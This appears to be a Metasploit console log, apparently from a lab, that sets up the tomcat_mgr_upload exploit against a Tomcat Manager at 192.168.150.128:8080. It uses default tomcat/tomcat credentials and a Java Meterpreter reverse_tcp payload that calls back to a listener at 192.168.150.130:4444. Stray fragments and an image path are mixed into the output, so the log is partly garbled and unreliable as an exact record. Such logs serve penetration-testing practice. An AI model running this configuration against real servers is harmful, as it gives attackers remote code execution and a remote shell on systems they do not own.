 msf5 exploit(multi/http/tomcat_mgr_upload) > use exploit/multi/http/tomcat_mgr_upload
msf5 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
#!
Name Current Setting Required Description
restart-vm-
---- --------------- -------- -----------
HttpPassword tomcat no The password for the specified username
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.150.128 yes The target address range or CIDR identifier
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
tools
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.150.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal